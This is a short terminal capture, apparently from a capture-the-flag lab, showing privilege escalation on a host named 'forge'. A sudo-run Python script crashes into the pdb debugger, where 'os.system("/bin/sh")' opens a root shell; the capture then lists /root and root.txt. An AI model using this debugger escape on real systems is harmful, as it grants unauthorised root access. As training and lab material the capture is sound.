 user@forge:~$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:30947
invalid literal for int() with base 10: b''
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os; os.system("/bin/sh")
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
clean-uploads.sh  root.txt  snap
#